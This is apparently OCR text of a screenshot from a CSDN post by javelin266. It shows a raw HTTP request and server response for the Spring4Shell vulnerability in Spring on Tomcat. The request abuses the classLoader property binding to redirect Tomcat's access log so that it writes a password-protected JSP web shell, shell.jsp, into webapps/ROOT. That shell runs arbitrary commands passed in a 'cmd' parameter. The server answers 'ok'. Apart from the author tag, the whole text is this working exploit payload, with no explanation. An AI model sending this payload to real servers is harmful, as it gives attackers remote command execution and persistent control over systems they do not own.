 1 POST / HTTP/1.1
2 Host: .222:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 suffix: %>//
8 c1: Runtime
9 c2: <%
10 DNT: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 758
13
14 class.module.classLoader.resources.context.parent
.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParam
eter(%22pwd%22)))%7B%20java.io.InputStream%20in%2
0%3D%20%25%7Bc1%7Di.getRuntime().exec(request.get
Parameter(%22cmd%22)).getInputStream()%3B%20int%2
0a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20b
yte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%
7B%20out.println(new%20String(b))%3B%20%7D%20%7D%
20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent
.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent
.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent
.pipeline.first.prefix=shell&
class.module.classLoader.resources.context.parent
.pipeline.first.fileDateFormat=
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 2
4 Date: Thu, 31 Mar 2022 08:48:06 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7
8 ok
CSDN @javelin266桑桑